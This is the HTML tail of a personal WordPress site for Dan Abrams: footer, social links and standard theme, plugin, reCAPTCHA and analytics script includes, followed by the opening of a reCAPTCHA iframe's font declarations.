	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oubu5r3p1xda
body_size: 48794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
